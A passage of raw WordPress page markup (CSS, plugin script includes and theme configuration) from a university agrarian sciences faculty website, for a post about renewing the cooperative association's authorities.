  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='http://agrarias.unca.edu.ar/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='dpsp-frontend-style-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/social-pug/assets/css/style-frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://agrarias.unca.edu.ar/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.63' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/agrarias.unca.edu.ar\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.63' id='bwg_frontend-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"http:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php","wp_nonce":"8777fbafbe","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"4","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#3f3f3f","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#3f3f3f","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#3f3f3f","menu_item_border_colour_hover":"#3f3f3f","menu_current_item_border_colour":"#3f3f3f","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#3f3f3f","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"25","button_width_unit":"px","button_height":"25","button_height_unit":"px","button_background_colour":"#222222","button_background_colour_hover":"#222222","button_background_colour_active":"#222222","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"","button_distance_from_side_unit":"%","button_top":"","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"4","button_line_margin_unit":"px","button_line_width":"23","button_line_width_unit":"px","button_line_height":"4","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"680","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#0a0a0a","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":4609,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<script id="dpsp-frontend-js-js-before" type="text/javascript">
			var dpsp_ajax_url = 'http://agrarias.unca.edu.ar/wp-admin/admin-ajax.php';

			var dpsp_ajax_pull_post_share_counts_data = {
				action  : 'dpsp_ajax_pull_post_share_counts',
				post_id : '4399'
			}
		
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/social-pug/assets/js/front-end.js?ver=6.3.7' id='dpsp-frontend-js-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/weatherwizz/script/weatherwizz.js?ver=6.3.7' id='weatherwizz_init-js'></script>
<link rel="https://api.w.org/" href="http://agrarias.unca.edu.ar/wp-json/" /><link rel="alternate" type="application/json" href="http://agrarias.unca.edu.ar/wp-json/wp/v2/posts/4399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://agrarias.unca.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://agrarias.unca.edu.ar/renovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias/" />
<link rel='shortlink' href='http://agrarias.unca.edu.ar/?p=4399' />
<link rel="alternate" type="application/json+oembed" href="http://agrarias.unca.edu.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrarias.unca.edu.ar%2Frenovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://agrarias.unca.edu.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrarias.unca.edu.ar%2Frenovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias%2F&#038;format=xml" />
<style type="text/css" data-source="Social Pug"></style><meta name="twitter:card" 		content="summary_large_image" /><meta property="og:url"			content="http://agrarias.unca.edu.ar/renovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias/" /><meta property="og:type"			content="article" /><meta property="og:title"			content="Renovación de Autoridades de la Asociación Cooperadora de la Facultad de Ciencias Agrarias" /><meta property="og:description" 	content="" /><meta property="og:image" 		content="http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental-1024x390.png" /><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="http:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="http:\/\/agrarias.unca.edu.ar\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#80b538";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #80b538;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #80b538 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #80b538 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #80b538;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #80b538 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
